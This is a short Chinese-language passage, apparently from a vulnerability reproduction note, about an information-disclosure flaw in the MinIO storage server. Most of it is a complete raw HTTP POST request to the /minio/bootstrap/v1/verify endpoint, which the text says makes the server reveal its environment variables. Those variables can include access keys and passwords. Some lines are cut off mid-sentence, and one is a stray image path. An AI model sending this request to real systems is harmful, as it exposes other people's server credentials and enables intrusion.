 这个漏洞存在于API节点 http://your-ip:9000/minio/bootstrap/v1/verify 上，发送如
查看泄露的环境变量：
POST /minio/bootstrap/v1/verify HTTP/1.1
Host: your-ip:9000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0